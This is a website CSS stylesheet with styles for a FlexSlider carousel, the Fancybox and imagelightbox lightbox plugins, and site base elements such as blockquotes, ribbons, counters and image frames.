.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > * { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fefefe; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 0.9rem; font-weight: 300; margin-bottom: 0.5rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 0.9rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.8rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 0px solid #ccc; border-radius: 0; overflow: hidden; margin: 0 0 1.5rem 0; padding: 1.5rem; text-align: left; -webkit-box-shadow: 0 0.25rem 1rem #D8D8D8; box-shadow: 0 0.25rem 1rem #D8D8D8; }

.h3-box h3, .h3-box .callout-hero .hero-message, .callout-hero .h3-box .hero-message { margin: 0 0 1.5rem; padding: 0; line-height: auto; border: 0px solid #ccc; color: #000; background-color: #fff; }

.h3-box ul.custom-list { padding-left: 0.75rem; }

.h3-box ul.custom-list li { padding-left: 2.75rem; }

.h3-box ul.custom-list li::before { content: url("/images/image-list.png"); top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

.h3-box > *:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 64em) { .h3-box { padding: 2rem 2.5rem; } }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1rem; }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { width: auto; max-width: 50%; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.5rem; float: right; }
  .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.5rem; float: left; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.5rem 1.5rem; text-align: center; color: #000; }

.button { text-decoration: none; max-width: 100%; }

.button svg { display: block; margin: 0 auto 0.75rem; }

.button::after { content: ">"; margin-left: 0.4rem; font-weight: 700; font-size: 1.1em; vertical-align: middle; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch-section .hopscotch { position: absolute; height: 100%; width: calc(50% - 30px); top: 0; overflow: hidden; margin: 0; }
  .hopscotch-section .hopscotch.left { left: 0; }
  .hopscotch-section .hopscotch.right { right: 0; }
  .hopscotch-section .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

.counter-up { margin-bottom: 1rem; }

.counter-up .numbers { font-size: 1.4rem; }

.counter-up .numbers-title { font-size: 1.2rem; color: #96161A; }

@media print, screen and (min-width: 40em) { .counter-up .numbers { font-size: 1.7rem; }
  .counter-up .numbers-title { font-size: 1.3rem; } }

@media print, screen and (min-width: 64em) { .counter-up .numbers { font-size: 2rem; }
  .counter-up .numbers-title { font-size: 1.4rem; } }

.ribbon { position: relative; padding: 1.5rem 0; margin: 1rem 0 1.5rem; color: #96161A; padding-right: 2.75rem; }

.ribbon::before { content: ""; width: 49rem; max-width: 100vw; height: 100%; position: absolute; background: url("/images/ribbon-sm.svg") no-repeat; background-size: auto 100%; background-position: center right; top: 50%; right: -0.5rem; -webkit-transform: translate(0, -50%); transform: translate(0, -50%); z-index: -1; }

.ribbon.fitted { background: url("/images/ribbon-fitted.svg") no-repeat; background-size: 100% 100%; background-position: center left; padding-left: 1rem; padding-right: 2rem; }

.ribbon.fitted::before { content: none; }

.ribbon.red { color: #fff; }

.ribbon.red::before { background: url("/images/ribbon-red.svg") no-repeat; background-size: auto 100%; background-position: center right; }

.ribbon.left { padding-left: 2.75rem; padding-right: 0; }

.ribbon.left::before { background-position: center left; right: auto; left: -0.5rem; -webkit-transform: translate(0, -50%); transform: translate(0, -50%); }

@media print, screen and (min-width: 64em) { .ribbon::before { max-width: calc(100vw - 15px); right: -0.75rem; }
  .ribbon.left::before { right: auto; left: -0.75rem; } }

